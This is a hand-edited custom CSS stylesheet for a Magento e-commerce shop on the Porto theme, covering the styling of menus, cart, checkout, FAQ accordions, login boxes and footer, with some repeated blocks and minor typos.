    content: "\e883";
    float: left;
    text-indent: 0;
}

 .breadcrumbs .items > li.n0 a {
text-indent: -9999px;
}

.catalog-product-view .amazon-button-container{
    float: left !Important;
    width: 100% !Important;
    margin-top: 20px !Important;
    margin-bottom: 20px !Important;
}

.catalog-product-view .amazon-checkout-now{display:none !Important;}

.shop-by-brand .characters-filter{display:none !Important;}
.shop-by-brand .search {display:none !Important;}



div#tab-label-additional {
    display: none;
}

.gswfooter{width:auto !Important;}

.cms-faq  .page-main-inner  .accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
  font-family: 'Poppins', sans-serif !important;
}

.cms-faq  .page-main-inner .active, .accordion:hover {
  background-color: #ccc;
}

.cms-faq  .page-main-inner .accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.cms-faq  .page-main-inner .active:after {
  content: "\2212";
}

.cms-faq  .page-main-inner .panel {
  padding: 0 18px;
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}

.columns  h1.page-title{font-size:28px !Important; margin-bottom:25px !Important; font-weight:bold !Important; color:#18a6cf !Important; }


.base{text-transform:capitalize !important; display:block !Important;}



.brand-list h3.brand-title{font-size:18px !Important;.cookie-status-message{display:none !Important;}

.cms-porto_home_10 .page-title-wrapper{display:none !Important;}

.page-header {
    border-top-color: #18a6cf  !Important;
 background-color: #18a6cf !Important;
}

.header-main .header-row {
    border-top-color: #18a6cf  !Important;
 background-color: #18a6cf !Important;
}


.switcher-language{display:none !Important;}

.category-description h1{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important;}
.category-description p{font-family:'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif!Important; font-size:14px !important;}
.category-description span{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif  !Important; font-size:14px !important;}
.category-description a{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important; font-size:14px !important;}
.category-description div{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif  !Important; font-size:14px !important;}

.category-description b{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important; font-size:14px !important;}



.catalog-category-view .page-title-wrapper {
    display: block !Important;
}

.catalog-category-view .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}




.page-product-grouped .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}


.page-product .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}


.page-layout-2columns-left .sidebar.sidebar-main {
    padding-right: 0 !important;
padding-left:15px !Important;
}


.footer-middle .vc_custom_heading{color:#18a6cf !Important; font-size:14px !Important;}
.footer-middle .links {padding-top:15px !Important;}
.footer-middle .links li {font-size:14px !Important;}
.footer-middle .links li a:hover{color:#ff5b5b !Important;}

.footer-middle > .container::after {
    border-bottom: 1px solid #18a6cf !Important;
}

.footer-bottom .custom-block{font-size:11px !Important; text-transform:uppercase !Important;}

.header-main .search-category{display:none !Important;}

#point-show1 strong p {color:#ff5b5b !Important;}

.product-info-main .page-title-wrapper h1 {color:#18a6cf !Important}

.catalog-product-view .product-brand .brand-image img{width:120px !Important;}


.table.grouped .price-box .price {color:#18a6cf !important;}

.price-box strong p  {color:#ff5b5b !Important;}

button.action{background-color:#18a6cf !Important;}
button {background-color:#18a6cf !Important;}
button.action:hover{background-color:#18a6cf !Important;}
button:hover {background-color:#18a6cf !Important;}

.product-social-links .share-links a:not(:hover) {
    background: none;
   color:#18a6cf !Important;
    border: 2px solid #e7e7e7;
}

.product-item-photo{
-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.10); 
box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.10);
}


.navigation{display:none;}

.sw-megamenu {display:block !Important;}

.category-description  h1{margin-bottom:20px !Important;}


.price-box .price { color:#18a6cf !Important;}

.filter-options-title  { color:#18a6cf !Important;}

.filter-options-title .toogle::before  {color:#ff5b5b  !Important; background: #ff5b5b  !Important;}

.filter-options-title .toogle::after  {color:#ff5b5b  !Important; background:  #ff5b5b  !Important;}


.product-item .rating-summary .rating-result > span:before {color:#ff5b5b  !Important;}

.sidebar-title {color:#ff5b5b  !Important;}

.custom-block h2  {color:#ff5b5b  !Important;}

.gswfooter{padding-top:45px !Important;}

.product h1 span {margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; }

.minisearch button.action{background:none !important;}
.minisearch button.action:hover{background:none !important;}

.customer-account-create .block-amazon-login{
 max-width: 83.333% !Important;
    margin: 0 auto  !Important;
float:none !Important;
padding :15px !Important;
}

.customer-account-login  .block-amazon-login{
    width: 100% !Important;
    max-width: 50%;
    margin: 0 auto  !Important;
float: none !Important;
border:0px solid #000;
}


@media (max-width: 412px) {
.customer-account-create  .block-amazon-login{max-width: 100% !Important;}
.customer-account-login  .block-amazon-login{max-width: 100% !Important;}
}


#tab-label-additional-title{display:none !Important;}

.product.data.items > .item.title > .switch {font-size:16px !Important; color:#18a6cf !Important}

.product.data.items > .item.title.active > .switch {color: #ff5b5b !Important;}

.gswbread ul li i {display:none !Important;}

.breadcrumbs .items > li.n0 a::after {
font-family: porto-icons;
    content: "\e883";
    float: left;
    text-indent: 0;
}

.breadcrumbs .items > li.n0 a {
text-indent: -9999px;
}

.catalog-product-view .amazon-button-container{
    float: left !Important;
    width: 100% !Important;
    margin-top: 20px !Important;
    margin-bottom: 20px !Important;
}

.catalog-product-view .amazon-checkout-now{display:none !Important;}

.shop-by-brand .characters-filter{display:none !Important;}
.shop-by-brand .search {display:none !Important;}


div#tab-label-additional {
    display: none;
}

.gswfooter{width:auto !Important;}

.cms-faq  .page-main-inner  .accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
  font-family: 'Poppins', sans-serif !important;
}

.cms-faq  .page-main-inner .active, .accordion:hover {
  background-color: #ccc;
}

.cms-faq  .page-main-inner .accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.cms-faq  .page-main-inner .active:after {
  content: "\2212";
}

.cms-faq  .page-main-inner .panel {
  padding: 0 18px;
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}


.cms-page-view .page-title-wrapper h1.page-title span {font-size:28px !Important; margin-bottom:25px !Important; font-weight:bold !Important; text-transform:uppercase !Important; color:#18a6cf !Important;}

.brand-list h3.brand-title{font-size:18px !Important;padding-bottom:15px !Important; padding-top:15px !Important}

.brand-list .shop-by-brand .item .brand-content img{text-align: center !Important; margin:0 auto !Important;}

.brand-list .brand-content{border:1px solid #f2f2f2 !Important; margin-bottom:25px !Important; padding:15px !Important;}
}

.brand-list .shop-by-brand .item .brand-content img{text-align: center !Important; margin:0 auto !Important;}

.cms-page-view .page-main-inner h1.page-title span {font-size:28px !important;
}
 
.cms-page-view .page-main-inner div.txtasilo{font-size:11px !Important;}


.gswasili{text-align:center !Important; margin: auto !Important;}

#contasilo{border:1px solid #dedede; margin-bottom:15px; height:270px;

-webkit-box-shadow: 1px 1px 5px -1px rgba(0,0,0,0.18);
-moz-box-shadow: 1px 1px 5px -1px rgba(0,0,0,0.18);
box-shadow: 1px 1px 5px -1px rgba(0,0,0,0.18);
text-align:center;
padding:5px;
background-color:#fff !Important;

}



#contasilo img{height:180px !important; width:auto;}

.txtasilo{border-top:1px solid #dedede; margin-top:5px;padding:10px; font-size:10px !important; text-transform:uppercase;}

.product-item-info .product-item-details .product-item-actions .tocart {
color:#fff !Important;}

.abs-account-page-title, .customer-account-login .page-title-wrapper, .customer-account-create .page-title-wrapper, .customer-account-forgotpassword .page-title-wrapper {background-color:#fafafa !Important;}




.sidebar-main .sidebar-content{background-color:#fff !Important;}

.catalog-category-view .minimal-price .price-label{float:left; padding-left:3px;padding-right:3px;}


.catalog-category-view  .price-box {margin-bottom:4px !Important;}
.catalog-category-view  .price-box  .minimal-price{margin-bottom:0 !Important;}

.category-description  p strong img{width:100px !Important; padding:3px !Important;float:left !Important;}

.category-description  p  {display:table !Important;width:100% !Important;}

.footer-logo{width:100% !Important; margin:0 auto !Important; text-align:center !Important;}

.gswpadfo{padding-top:15px !Important;}

.gswcontacat{border:0px solid #000;display:table;margin-bottom:40px;}


.page-header.type8 .header-cart > a {color:#fff !Important;}

.catalog-product-view img.zoomImg { display: none !important; }

.category-description a {color:#18a6cf !Important; text-decoration:underline !Important;}

.cart-container  .cart-gift-item{min-height:110px !Important;}
.cart-discount  .content{padding-bottom:10px;border-top:0 !Important;border-bottom:0 !Important;}

.cart-discount   .block-rewardpoints-heading {margin-top:50px !Important; margin-bottom:0 !Important;}

.cart-container #block-rewardpoints-heading{margin-bottom:0 !Important;}

.cart-discount   #discount-coupon-form {padding-top:5px !Important;}

.cart-container .amcard-button {background-color: #18a6cf;    border-color: #18a6cf;    color: #ffffff !Important; border: none;
    padding: 12px 24px;
    opacity: .8;
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: -.015em;
    font-weight: 700;
    line-height: 1.5;
    font-family: inherit;}

.cart-container  .amcard-check {background-color: #18a6cf;    border-color: #18a6cf;    color: #ffffff !Important; border: none;
    padding: 12px 24px;
    opacity: .8;
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: -.015em;
    font-weight: 700;
    line-height: 1.5;
    font-family: inherit;}


.cart-container .apply {color:#fff !Important;}

.cart-container .rewardpoints{margin-top:40px !Important;}

button{color:#fff !Important;}

#shopping-cart-table .action-gift{display:none !Important;}

.cart-container .action-cancel {background-color: ##ff5b5b;    border-color: ##ff5b5b;    color: #ffffff !Important; border: none;
    padding: 12px 24px;
    opacity: .8;
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: -.015em;
    font-weight: 700;
    line-height: 1.5;
    font-family: inherit;}

.cart-container .gift-item-block{border-bottom:0 !Important;}

.cart-container .gift-item-block  .title{ font-size:18px !Important; color:#18a6cf !Important;font-weight:600 !Important; width:100% !Important;display: block !Important;}

.cart-container .amcard-field-container  .amcard-title  { font-size:18px !Important; color:#18a6cf !Important;font-weight:600 !Important;width:100% !Important;display: block !Important; }

.cart-container  #block-rewardpoints-heading { font-size:18px !Important; color:#18a6cf !Important; font-weight:600 !Important;width:100% !Important;display: block !Important;}

.payment-option-title field #block-rewardpoints-heading  {border-bottom:1px solid #f2f2f2; font-size:18px !Important; color:#18a6cf !Important; font-weight:600 !Important;width:100% !Important;display: block !Important;}

.multicheckout{display:none !Important;}

.payment-option .payment-option-title {display:block !Important;}

.amcard-codes-list.-cart, .amcard-field-container.-cart {
    max-width: 100% !Important;
    padding-top: 50px !Important;
}

.gift-message .gift-options-title {font-size:16px !Important; color:#18a6cf !Important; font-weight:600 !Important;}

.cart-discount .discount{width:100% !important;}



.cart-container #block-rewardpoints-heading {border-bottom:0 !Important; }


.gswtestb {border:0 !Important;}
.gswtestc {border:0 !Important; float:left !Important; text-align:center !Important; margin: auto !important;}

.gswrawh {padding-top: 30px;}

.cms-porto_home_10 .container h2.section-title{color:#18a6cf !Important; font-size:24px !Important;}

.gswparlano img{width:120px !Important;}

.logfoo{width:155px !Important; border: 1px solid #f2f2f2;}

.product-item-name a{white-space: normal !Important;}





@media (max-width: 843px) {
.brand-list .shop-by-brand .item {width:100% !Important;}
.smohome{height:560px !Important;}
.gswfooter ul li.links a{font-size:11px !important;}
.footer-middle .links li {font-size: 11px ! Important;}
.footer-middle .links li a{font-size: 11px ! Important;}
}

@media (min-width: 844px) {
.smohome{height:400px !Important;}
}

.shop-by-brand .all-brands ul.brand-list {padding-top:30px !Important; padding-bottom:30px !Important;}


.checkout-agreements  button{color:#222529 !Important; background-color:#fff !Important;text-align:left !Important;font-size:11px !Important;}

.checkout-agreements  button span{text-align:left !Important;font-size:11px !Important;}

header .modal-header button {background-color:#fff !Important;}

header .modal-header button:hover {background-color:#fff !Important;}

.opc-block-shipping-information .shipping-information-title .action-edit:before {background-color:#fff !Important;}

button.showcart{background-color:#ffffff !Important;}

.shipping-information{padding:15px !Important; background-color:#fff !Important;}

.product-item-photo .product-item-inner .product-item-actions > .actions-primary .tocart:before {top: -10px;
    position: relative !important;}

.gswras ul{list-style-type:none !Important;
margin-left: 0 !important;
    padding-left: 0 !important;
}

.gswcontra{
    max-width: 450px;
padding-top:15px;
padding-bottom:15px
}

.gswras ul li{font-size:12px !Important;}

.gswras {float:left;color:#ff5b5b !Important;}

.catalog-product-view .product-social-links {    top: 15px;
    position: relative;}

.page-products .brand-info .brand-image{width:300px;}

@media (min-width: 992px) {

.logo img{max-height:107px !Important; width:auto !Important;}
.logo{text-align: left !Important; margin:5px !Important;} 

}

@media (max-width: 991px) {
.logo img {max-height:none !Important;}
.header-row .header-left { padding: 5px 0 !Important}
}



@media (min-width: 991px) {

.customer-account-login .page-title-wrapper {margin:0 auto;text-align:left;display: block;}


.customer-account-login .page-title-wrapper::before{display:none !Important;}
.customer-account-login .page-title-wrapper::after{display:none !Important;}

.customer-account-login .page-title-wrapper h1{max-width:50%; margin:0 auto !Important;padding:10px !Important; border:0px solid #000;}





.customer-account-create .page-title-wrapper::before{display:none !Important;}
.customer-account-create .page-title-wrapper::after{display:none !Important;}

.customer-account-create .page-title-wrapper h1{max-width:83%; margin:0 auto !Important;padding:10px !Important;text-align:left !Important; border:0px solid #000;}




.customer-account-forgotpassword .page-title-wrapper::before{display:none !Important;}
.customer-account-forgotpassword .page-title-wrapper::after{display:none !Important;}

.customer-account-forgotpassword .page-title-wrapper h1{max-width:83%; margin:0 auto !Important;padding:10px !Important;text-align:left !Important; border:0px solid #000;}
}

.customer-account-create .page-title-wrapper h1{;text-align:left !Important; }
.customer-account-forgotpassword .page-title-wrapper h1{;text-align:left !Important; }
.customer-account-login .page-title-wrapper h1{;text-align:left !Important; }


.cms-index-index h2.section-title span{color:#18a6cf !Important;} 

.page-header.type8 .minicart-wrapper .action.showcart .minicart-icon {color:#fff !Important;}

.products-upsell .ew_launching_label{display:none !important;}

.products-upsell .ew_launching_label{display:none !important;}

.checkout-cart-index .ew_launching_label{display:none !important;}

.related   .ew_launching_label{display:none !important;}

.nav-sections {  &[aria-controls="store.settings"]{display:none !Important;}}

.panel ul.links  li {display:none !important;}
.panel ul.links  li.welcome {display:block !Important;}
.panel ul.links li.authorization-link {display:block !Important;}


@media  only screen and (max-width: 991px){
.navigation .iniz  {
    border-top:1px solid #dedede !Important;
}
.submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {
   color: #18a6cf !Important;
}


}




@media  only screen and (max-width: 768px){
  .footer-middle .container .col-md-12 .puzzolo{order: 99 !Important;}
.footer-middle .container .col-md-12 .sonosicuro{order: 100  !Important;}
}


.mfp-close::before, .mfp-close::after, html .fancybox-close::before, html .fancybox-close::after, .modal-custom .action-close::before, .modal-popup .action-close::before, .modal-slide .action-close::before, .modal-custom .action-close::after, .modal-popup .action-close::after, .modal-slide .action-close::after{color:#000 !Important}

.tagliapan div {
background-color:#18a6cf;
margin:0 auto; text-align:center !Important;
color:#fff; 
display:block !Important;
font-weight:bold; 
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
margin:2px;
padding:3px;
}

.tagliapan{margin-bottom:5px !Important;} 

.tagliapan a {font-size:26px !Important; color:#fff !Important;display:block !Important; padding-bottom: 10px;}

.sidebar-content .block-category-list{display:none !Important;}

.tagliapan a div{font-size:12px !Important;}

.tagliapan div:hover{background-color:#C8E6C9 !important; color:#010101 !important;}

.tagliapan div a div:hover{background-color:#C8E6C9 !important; color:#010101 !important;}

.tagliet{font-size:12px;padding:3px;}

.tagliapan div a:hover{background-color:#C8E6C9 !important; color:#010101 !important;}
.tagliapan divhover{background-color:#C8E6C9 !important; color:#010101!important;}

.tagliapan div a span:hover{color:#010101 !important;}

.ew_launching_label{z-index:8 !Important;float:right !Important; left:60% !Important;}

.header-cart a i::before{color:#010101 !Important;}

.tagliapan1 div a img:hover {
  opacity: 0.6;
}

#dtaglia div{text-align:center !Important; background-color:#fff !Important; border:1px solid #010101 !important; }
#dtaglia div a{color:#010101 !important; }

#dtaglia div a div:hover{background-color:#C8E6C9 !important;  !important;}

.gswrawh a:visited, .alink:visited {
    color: #fff !Important;
    text-decoration: none;

}

.gswrawh a {
    color: #fff !Important;
    text-decoration: none;

width:100% !Important;
}

.gswrawh a:hover {
    color: #18a6cf !Important;
    text-decoration: none;
background-color:#C8E6C9 !Important;
}



@media  only screen and (max-width:1280px){
 .ewdo{display:none !Important;}
}

 .ewdo{padding:3px !Important; background-color:#d3edfa !Important;}

button.CookiebotWidget-logo{background:none !Important;}

.checkout-index-index .authentication-wrapper button{padding:15px !Important; text-tramsform:uppercase !important;}

.modal-header button {background:none !Important;}

.panel .links .welcome .not-logged-in {display:none !important;}



.ew_launching_block{margin-bottom: 25px !Important;
  margin-top: 25px !Important;}

.ew_launching_label{display:none !Important;}

.loading-mask{background-color:rgba(0, 0, 0, 0.2) !Important;}

 .logomobile{display:none;}




@media  only screen and (min-width:991px){
 .logomobile{display:none !Important;} 
}

@media  only screen and (max-width:991px){
 .logomobile{display:block !Important;} 
}

.toolbar select{width:50px !Important;}

.toolbar select#sorter {
    width: auto !Important;
}

.cart .product-item-details {padding:15px !Important;}




.post-list  .post-read-more a{color:#fff !Important;}

#contact-form legend span{margin-top:15px!Important;}
.contacts-title {margin-top:15px!Important;}

.catalog-product-view .sku{display:none !Important;}

.catalog-product-view .available {display:none !Important;}

.product-items .product-reviews-summary {display:none !Important;}

.product-info-main .product-reviews-summary::after{border-top:0 !Important;}

.product-addto-links{display:none !Important;}


.gswmenu23 li:first-child  {background:none !important; color:#010101 !Important;}

.subchildmenu  li:first-child  {background:none !important; color:#010101 !Important;}

.catalog-product-view .amazon-button-container{position:relative; top:-25px !Important;}

.customer-account-createpassword .page-main {padding-top:250px !Important;}

.customer-account-forgotpassword  .page-main {padding-top:45px !Important;}


.page-products  .page-main {padding-top:35px !Important;}

.catalog-product-view .page-main {padding-top:35px !Important;}

.product-image-photo{background-color:#fff !Important;}

.catalog-product-view .page-main .media img{background-color:#fff !Important;}

.product  .items .content  {padding:15px !Important;}

.sidebar-content  {padding:15px !Important;}

.owl-carousel .owl-item img{background-color:#fff !important;}

.gswblogs .post-slide img{border:2px solid #f2f2f2; 
-webkit-box-shadow: -1px 0px 5px 0px rgba(0,0,0,0.5); 
box-shadow: -1px 0px 5px 0px rgba(0,0,0,0.5);
}

.post-item .post-date {line-height:19px !Important;}
.post-slide{margin-borttom:25px;}

.catalog-product-view .product-addtocart-button{float:left;}
.catalog-product-view .buynow-button {float:left;}
.catalog-product-view .buynow-button button.action.primary{background-color:#8fce00 !important;border:1px solid #8fce00 !important}

.catalog-product-view .buy-now-btn {width: 100%; margin-bottom:5px; margin-right:5px;}

.catalog-product-view #product-addtocart-button{ margin-bottom:5px;margin-right:5px;}


.catalog-product-view .fieldset .qty{width:100% !Important;}

.fotorama__stage__shaft{background-color:#fff !Important;}
.fotorama__stage {background-color:#fff !Important;}

.products-grid .product-item-name {min-height:60px !Important;}


.custom-gcol {
		width: 12.085%;
		float:left;
		display:block;
   
	}
.custom-gcol:last-child {

}
@media (max-width: 1027px) {
  .custom-gcol {
    width: 48%;
  }
}

.page-products .messages{display:none !important;}


.page-header.type8 .search-area .block.block-search {
  min-width: 240px !Important;
-webkit-box-shadow: 0px 0px 3px 0px #000000 !Important; 
box-shadow: 0px 0px 3px 0px #000000 !Important;  
}


.breadcrumbs .items > li a {font-weight: bold; color:#18a6cf !Important;font-size:13px !Important;}
.breadcrumbs .items > li {font-weight: normal; font-size:13px !Important; letter-spacing: 1px !Important;}
.breadcrumbs .items > li a :hover{text-decoration:underline !Important;letter-spacing: 1px !Important;}



.cart-discount .block > .title {
  display: block !Important;
}

@media (max-width: 991px) {
.sw-megamenu.navigation li.ui-menu-item > .open-children-toggle {
width: 352px !Important;
}
}


@media (min-width: 991px) {
.iniz a:hover{background-color:#0088cc !Important;color:#fff !Important; width:100% Important;}

}

@media (min-width: 991px) {
li.iniz:hover{background-color:#0088cc !Important;color:#fff !Important; width:100% Important;}

}


.loading-mask{display:none !Important;}

@media  only screen and (min-width:1280px){
 .mobedwo{display:none !Important;}
}


.sw-megamenu.navigation li .subchildmenu li > a > span > span.cat-label {top:-5px !Important;}


.prodotti-alternativi p, b, div, span, a {font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

.tocompare{display:none !Important;}

.checkout-index-index #block-rewardpoints-heading{font-size:14px !Important;}

.checkout-cart-index #block-rewardpoints-heading{display:none !Important;}

.checkout-cart-index  #block-giftcode{margin-top:30px; !Important;}

.logomobile .fa-whatsapp{font-family: FontAwesome !Important;}

#checkoutSteps{
background: #fff !important;
  padding: 30px !important;
}

.mgift-div{background: #fff !important;}

.menu-thumb-icon{
position: absolute !important;
  float: right !important;
  left: -10px !important;
top:-14px; 
z-index:99;
}

.category-regali-nascita .category-image{display:none !Important;}


#co-payment-form .fieldset{
display: flex !Important;
  width: 100% !Important;
  flex-direction: column !Important;
}

#co-payment-form  #checkout-payment-method-load{order:4 !Important;margin-top:40px !Important;}

#co-payment-form  .discount-code{order:1 !Important;}

#co-payment-form  .rewardpoints {order:2 !Important;}

#co-payment-form hr{display:none !Important;}


.checkout-payment-method .payment-option-title {
  border-bottom: 1px solid #e7e7e7 !important;
border-top: 0 !Important;
  padding: 1em 0;
    padding-left: 0px;
}

.footercat img{padding:3px !Important; max-width:300px !important;}

.minicart-wrapper.minicart-offcanvas .minicart-overlay svg {top: 30px !Important;}

.minicart-wrapper .block-minicart { padding-top: 30px !Important;}

.panel li.authorization-link{display:none !Important;}
.panel li.authorization-link a{display:none !Important;}

.page-header.type2 .header-main .header-left, .page-header.type2 .header-main .header-right {
    padding-top: 0px !Important;
    padding-bottom:0px !Important;
}



.type2 .section-item-content{
max-width:1180px !Important;}


 .page-header.type2 .navigation:not(.side-megamenu) .level0 .level-top {
padding:5px !Important;  color:#010101 !Important;}


.page-header .navigation li.level0 {font-size: 12px !Important; padding:5px !Important; color:#18a6cf !Important;}

.page-header .navigation li.ui-menu-item a .level-top:hover{color:#18a6cf !Important;}


.page-header .navigation li.level0  .level-top span:hover{color:#18a6cf !Important;}

.contgsw{    padding-left: 0px !important;
    padding-right: 0  !important;}


.gswnewp{padding-top:60px;padding-bottom:60px;}

.gswnewp h2.section-title{font-size:22px !Important; text-align:center !Important;}

.parent .menu-thumb-icon{display:none !important;}

.type2  .main-panel-top {display:none !important;}

.type2 .header-left {padding:0 !Important;}

.type2 .header-center{padding:0 !Important;}

.type2 .header-right{padding:0 !Important;}


.type2 .section-item-content {max-width: none !important; text-align:center !important; margin:0 auto !important;}


.gswwshare a{border:none !Important; box-shadow:none !important; font-size:23px !important; margin:0 !IMPORTANT; width:25px !important; height:25px !!important; position:relative; left:15px !important;}


.page-header.type2 .nav-sections {min-height:auto !Important;}

.nav-sections{
  background-color: #fafafa !Important;
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05) !important;
}


ul > li.ui-menu-item.level0 {
  border-right: 1px solid rgba(0, 0, 0, 0.05) !important;
  padding: 0 10px !important;}

ul > li.ui-menu-item.level0:last-child {
  border-right: none  !important;
}

    .page-header.type2 .navigation:not(.side-megamenu) .level0 {
        margin-right: 0px !important;
 
    }

.sticky-logo{width:300px !Important; height:auto !Important;}
.sticky-logo .logo img{width:300px !Important; height:auto !Important;margin-top:10px !Important;}

.product-item-name a {font-weight:600 !Important;}

.gswcerchi{font-weight:600 !Important; font-size:16px !important;display:inline-block;}

@media  only screen and (min-width:430px){
.gswcerchi{margin:30px !Important;}
}

@media  only screen and (max-width:430px){
.gswcerchi{margin-bottom:30px !Important;}
}


.catalog-product-view  .page-main {background-color:#fff !important;background-image:none !important;}


.page-products  .page-main {background-color:#fff !important;background-image:none !important;}

.page-products #maincontent{background-color:#fff; margin: 0 auto !important;}

.cms-index-index .price-label {display:none !Important;}

.product.data.items>.item.content p span{font-size:14px !Important;}

.sticky-header .level0 .level-top { font-size:11px !Important;}








.cms-page-view .products-grid .trustpilot-widget {display:none !Important;}






.cms-index-index #maincontent {padding-left:0 !important; padding-right:0!important; margin: 0 auto !important; background-image: url(https://www.miscappalapipi.it/pub/media/bg-main3.jpg) !important;
    background-repeat: repeat !important;
    background-size: 100% 100%;}



#maincontent,  .gswbread, .breadcrumbs {padding-left:8% !important; padding-right:8%!important;background-color:#fff; margin: 0 auto !important; background-image:none !Important;}


.breadcrumbs ul{padding-left:0 !important; padding-right:0 !Important;}


.search-area .block.block-search {max-width:700px !important;}

.cms-index-index .main {padding-bottom:0 !Important;}


.page-header .navigation ul  .ui-menu-item a{ font-weight:600 !Important;}

.sticky-header .navigation ul  .ui-menu-item a{ font-weight:400 !Important; font-size:11px !Important;}

.newbar{border-top:1px solid #f2f2f2;background-color:#fff;font-size:11px !Important;margin:0 auto !Important; text-align:center !Important;letter-spacing:1px !Important;}


@media  only screen and (max-width:430px){
 .newbar{display:none !Important;}
.gsw-1home{background-size: cover !Important; height:250px !Important; background-repeat: no-repeat;}
}

@media  only screen and (min-width:1366px){
.page-header.type2 .block-search input{height:35px !Important;}

.page-header{position:fixed !Important;width:100% !Important;}


.customer-account-forgotpassword #maincontent{padding-top:120px !Important;}
.cms-index-index .breadcrumbs{padding-top:120px !Important;}
.checkout-index-index  .breadcrumbs{padding-top:220px !Important;}
.page-products  .breadcrumbs {padding-top:160px !Important; position:relative !Important; top:40px !Important;}
.catalog-product-view .breadcrumbs  {padding-top:160px !Important; position:relative !Important; top:40px !Important;}
.cms-index-index #maincontent{padding-top:120px !Important;}
.checkout-index-index  #maincontent{padding-top:220px !Important;}
.checkout-cart-index #maincontent {padding-top:220px !Important;}

.account #maincontent {padding-top:220px !Important;}

.customer-account-login #maincontent {padding-top:220px !Important;}

.customer-account-create #maincontent {padding-top:220px !Important;}


.cms-page-view   .breadcrumbs {padding-top:220px !Important;}

.contact-index-index    #maincontent{padding-top:220px !Important;}



.blog-page   .breadcrumbs{padding-top:220px !Important;}

}

.owl-carousel .owl-nav button[class*="owl-"] > span {
  display: block !Important;
color:#000 !Important;
font-size: 35px !important;
}

.cms-test-gianluca #maincontent{padding-left:0 !Important;padding-right:0 !Important;}

.owl-carousel .owl-nav .owl-prev::before {
  font-family: "porto-icons";
  content: "\e819";
  position: relative;
  left: -1px;
  top: 0  !Important;
}


.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next {height: 30px !important;}

.blog-post-view .page-title-wrapper {
    display: block !Important;
}

@media  only screen and (min-width:430px){

#xxc-slider {display:none !Important;}

}


#xxc-slider{background-color:#fff !Important; text-align:center !Important; margin:0 auto !Important;font-size:11px !Important;letter-spacing:2px !Important;}



@media (max-width: 820px) {
.sw-megamenu ul{text-align:left !Important;}
}




@media (min-width: 1439px) {

  .page-header.type2 .navigation:not(.side-megamenu) .level0 .level-top{font-size:16px !Important;}
.newbar .col-sm-6 { font-size:16px !Important;}
}


.subchildmenu .menu-thumb-link img{max-width:130px !Important;}


.sw-megamenu .ui-menu-item .opened{background-color:#fff !Important;}

.wt-stickyCart{z-index:9999999999999999 !Important;}

.wt-stickyCart .stickybar .btn-addQty {top:-3px !Important;}

.page-product-grouped #CookiebotWidget{display:none !Important;}
.product-type-default #CookiebotWidget{display:none !Important;}

.checkout-onepage-success   #maincontent{padding-top:200px !Important;}

.sw-megamenu.navigation li.level0.classic li.parent a > span{text-align:center !Important; margin: 0 auto !Important;}

.sw-megamenu.navigation li.level0.classic li.parent a {text-align:center !Important; margin: 0 auto !Important;}

.sw-megamenu.navigation li.level0.classic li.parent  {text-align:center !Important; margin: 0 auto !Important;}

.category-description{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; margin-bottom:20px !important; font-size: 14px !important;margin-bottom:10px !Important}
.category-description center {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important }
.category-description span{ !important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif!important; font-size: 14px !important;margin-bottom:10px !Important} 
.category-description div { !important; text-align:left !important; font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.category-description p { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.category-description i { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.category-description strong {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}

.category-description h1{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;  }
.category-description h2{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important;  }
.category-description h3{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important;  }
